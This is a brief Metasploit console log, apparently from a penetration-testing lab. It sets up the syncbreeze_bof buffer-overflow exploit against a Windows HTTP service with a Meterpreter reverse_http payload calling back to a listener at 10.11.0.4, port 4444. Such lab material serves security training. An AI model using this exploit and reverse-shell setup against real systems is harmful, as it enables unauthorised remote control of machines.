 msf5 exploit(windows/http/syncbreeze_bof) > set payload windows/meterpreter/reverse_ht
tp
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/http/syncbreeze_bof) > set LHOST 10.11.0.4
LHOST => 10.11.0.4
msf5 exploit(windows/http/syncbreeze_bof) > show options
...
Payload options (windows/meterpreter/reverse_http):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, pro
   LHOST     10.11.0.4        yes       The local listener hostname
   LPORT     4444             yes       The local listener port
   LURI                       no        The HTTP Path
...